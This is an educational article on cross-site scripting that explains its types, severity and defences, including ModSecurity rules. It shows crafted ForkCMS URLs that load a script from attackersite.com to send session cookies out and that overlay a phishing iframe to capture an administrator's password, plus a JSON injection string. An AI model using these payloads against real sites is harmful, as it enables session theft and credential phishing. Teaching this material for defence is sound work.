Cross-Site scripting or XSS is a weakness that is caused by improper neutralization of input during web page generation.  Want to have an in-depth understanding of all modern aspects of Cross-Site Scripting – XSS [CWE-79]? Read carefully this article and bookmark it to get back later, we regularly update this page.

The weakness occurs when software does not perform or incorrectly performs neutralization of input data before displaying it in user's browser. As a result, an attacker is able to inject and execute arbitrary HTML and script code in user's browser in context of a vulnerable website. Based on weakness conditions it is common to divide cross-site scripting errors into 3 main types: reflected XSS, stored XSS and DOM-based XSS.

This type describes an error when application reads input data from the HTTP request and reflects it back in HTTP response. The malicious content is never stored in the application and can be viewed only when user follows a specially crafted link.

This type describes an error when application reads input data from the HTTP request and stores it in database, logs, cached pages, etc. Malicious code can be later executed in user's browser when user visits a vulnerable page.

This type describes an error within the DOM model of user's browser. That means that injection occurs inside the client script that accepts and return back data from user's browser.

A variant of XSS that can be triggered by leveraging flaws in browsers and browser plugins, instead of within a web application. This could potentially lead to all current sessions within the web browser being affected, not just a single specific session.

Self-XSS is a variant of Cross-site scripting vulnerability, when very close user interaction is required. For example, the victim should insert a specially crafted input into HTML form in order to execute JavaScript code.

A non-exhaustive list of potential attack avenues is listed below:

We will use vulnerability in ForkCMS - HTB23075 security advisory (CVE-2012-1188) as an example of this weakness and show two different attacks against the vulnerable application.

A malicious user can steal cookies and use them to gain access to the application. Successful exploitation requires that user, who is logged-in into the application, follows a specially crafted link to vulnerable website:
http://forkcms.local/private/en/error?type=%3Cscript%20src=http://attackersite.com/fork.js%3E%3C/script%3E
the resultant page looks as follows:  The above code sends HTTP POST request to file http://attackersite.com/fork.php that logs all data and redirects the victim back to the original website. The fork.php script contains the following code:   Another exploitation example of this vulnerability uses some social engineering techniques to steal the administrator's password.

This is a usual login window:   An attacker might also change some elements of the page and steal user credentials after tricking victim into following a specially crafted link:
http://forkcms.local/private/en/error?type=%3C/div%3E%3Ciframe%20src=%22http://www.attacker-site.com/file.html%22%20style=%22border=0;z-index:1000;position:absolute;left:0;top:0;height:100%;width:100%;%22%3E%3C/iframe%3E

A malicious user can create webpage, which looks identical to a legitimate one, and intercept potentially sensitive information:  As we can see, an "iframe" tag is loaded from an external domain attacker-site.com. The page looks the same as usual except the submit button, which sends data to a malicious domain, and an extremely long URL. The status bar with malicious website is left on purpose; it can be easily changed to arbitrary value.

Another exploitation vector for cross-site scripting vulnerabilities is JSON/Ajax injection. Modern web applications widely use Ajax technology to display and update important data without reloading the page. In this example we will demonstrate DOM-based XSS against a bogus web application and show how easy it is to exploit these vulnerabilities.

Let's assume we have a live chat application which displays status of each contact in user's list. Users can use custom messages to display their status. The list of users and their statuses is constructed by a server-side script and passed to each chat member via a JSON object.

The JavaScript eval() function is essential for JSON data. In case of improper input validation it is very easy to exploit. For example, with custom user status it is possible to inject the following string into JSON object:
Busy"});alert("DOM based XSS");//
and execute alert() function in browsers of every chat member.  Cross-site scripting influences integrity and confidentiality of the data and requires some user interaction (user must visit a specially crafted page or follow a malicious link). It should be scored as follows:
6.1 [CVSS:3.0/AV:N/.AC:L/.PR:N/.UI:R/.S:C/.C:L/.I:L/.A:N] – Medium severity.

Cross-site scripting occurs when untrusted data is inserted into HTTP response. Despite all efforts of security community and top vendors this weakness is the most common problem for web applications. There are basic rules that should be followed to protect application from XSS:

For usual output into HTML page:

Most of the template engines like Genshi, Jinja2, Makooffer, etc. offer their own sanitation mechanism. It is advised to use them instead.

These are basic recommendations which could be ineffective depending on application's logic and injection location.

A majority of XSS attacks was covered in the modsecurity_crs_41_xss_attacks.conf rule set. However certain rules can introduce false positives and can be removed or modified.

Let's have a look at vulnerability in KrisonAV CMS described in HTB23150 (CVE-2013-2712). This is a great example of reflected XSS. We will create a rule that allows passing alphabetical symbols only via the “content” HTTP GET parameter to “/services/get_article.php” script:

Another vulnerability in Hero Framework described in security advisory HTB23149 (CVE-2013-2649) can be used to pass arbitrary base64-encoded JavaScript code to the application and execute it in user’s browser. The following rule will decode untrusted input and allow only alphabetical characters and spaces in error message:

As a temporary solution to block a known XSS attack vector you can use the following universal ModSecurity rule that allows only digits and letters in the vulnerable parameter <PARAM>: SecRule ARGS:<PARAM> !^([a-zA-Z0-9]+)$ "block,phase:2,msg:'Possible XSS attack'"

A common approach is to implement blacklist filters that attempt to filter any potentially dangerous characters by searching for patterns. Due to the complex and dynamic nature of web scripting and browsers, there are a multitude of ways that a determined attacker can find an appropriate payload for a specific context.

A non-exhaustive list of typical examples of poorly implemented filters is shown below: